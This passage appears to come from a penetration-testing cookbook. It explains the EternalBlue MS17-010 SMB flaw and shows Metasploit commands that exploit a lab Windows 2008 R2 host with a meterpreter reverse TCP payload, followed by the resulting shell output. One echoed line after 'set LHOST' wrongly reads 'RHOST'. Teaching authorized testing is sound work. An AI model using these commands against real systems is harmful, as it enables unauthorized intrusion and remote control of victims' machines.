 Getting ready
Without going into too much detail, the MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption exploit module is a part of the Equation Group ETERNALBLUE
exploit, part of the FuzzBunch toolkit released by Shadow Brokers, generally believed to be
developed by the U.S. National Security Agency (NSA) and used as part of the WannaCry
ransomware attack. It is a buffer overflow in the memmove operation in
Srv!SrvOs2FeaToNt that allows us to execute an arbitrary payload. This vulnerability affects
Windows machines without security update MS17-010 for Microsoft Windows SMB
Server SMBv1 Server.
How to do it...
To launch the exploit, use the MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption exploit module, set the target IP address, use a meterpreter reverse TCP
payload, and specify the listening address:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(ms17_010_eternalblue) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set LHOST 192.168.216.5
RHOST => 192.168.216.5
msf exploit(ms17_010_eternalblue) > exploit
...
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
...
meterpreter >
One outcome of a penetration test that differentiates it from a vulnerability scanner, is that
no one will state that what you've found is a false positive when you present them with a
screenshot of a shell running on the target system.